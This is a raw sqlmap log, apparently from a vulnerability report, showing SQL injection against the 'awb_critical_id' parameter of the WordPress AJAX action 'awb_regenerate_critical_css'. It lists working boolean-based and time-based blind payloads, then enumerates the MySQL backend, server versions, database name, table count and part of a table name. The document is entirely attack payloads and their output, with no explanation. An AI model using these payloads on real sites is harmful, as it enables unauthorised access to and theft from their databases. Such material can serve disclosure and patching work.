 Parameter: awb_critical_id (GET)
    Type: boolean-based blind
    Title: HAVING boolean-based blind - WHERE, GROUP BY clause
    Payload: action=awb_regenerate_critical_css&awb_critical_id=1" HAVING 4620=4620 AND "cYUd"="cYUd

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=awb_regenerate_critical_css&awb_critical_id=1" AND (SELECT 3486 FROM (SELECT(SLEEP(5)))BhJn) AND "Bq
Mc"="BqMc
---
[16:29:32] [INFO] the back-end DBMS is MySQL
[16:29:32] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
[16:29:32] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
web application technology: Apache 2.4.54, PHP 7.4.33
back-end DBMS: MySQL >= 5.0.12
[16:29:38] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entri
es
[16:29:38] [INFO] fetching current database
[16:29:38] [INFO] retrieving the length of query output
[16:29:38] [INFO] retrieved: 14
[16:30:25] [INFO] retrieved: wordpress-6.22
[16:30:25] [INFO] fetching tables for database: 'wordpress-6.22'
[16:30:25] [INFO] fetching number of tables for database 'wordpress-6.22'
[16:30:25] [INFO] retrieved: 98
[16:30:38] [INFO] retrieving the length of query output
[16:30:38] [INFO] retrieved: 26
[16:31:53] [INFO] retrieved: wp_actionscheduler_ac_____ 21/26 (80%)